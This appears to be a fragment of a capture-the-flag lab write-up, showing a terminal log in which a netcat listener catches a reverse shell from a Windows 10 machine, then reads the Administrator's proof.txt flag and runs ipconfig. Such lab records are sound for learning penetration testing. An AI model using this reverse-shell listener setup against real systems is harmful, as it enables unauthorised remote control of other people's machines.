 ┌──(aaron㉿aaron)-[~/Desktop/HTB]
└─$ nc -lvnp 5040
listening on [any] 5040 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.196.61] 49949
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop

c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
da50056e3ea0ee73377e35ab7a3a36f1

c:\Users\Administrator\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.196.61
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254

c:\Users\Administrator\Desktop>